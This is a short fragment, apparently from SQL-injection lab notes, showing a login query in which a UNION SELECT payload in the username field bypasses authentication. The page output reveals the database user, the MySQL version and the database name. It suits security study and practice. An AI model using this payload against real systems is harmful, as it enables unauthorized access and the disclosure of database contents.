 SELECT username, password FROM users WHERE username='' union select 1,concat_ws(char(' ',':','
'),user(),version(),database()) #' and password='2' LIMIT 0,1
Your Login name:1
Your Password:root@localhost5.5.47security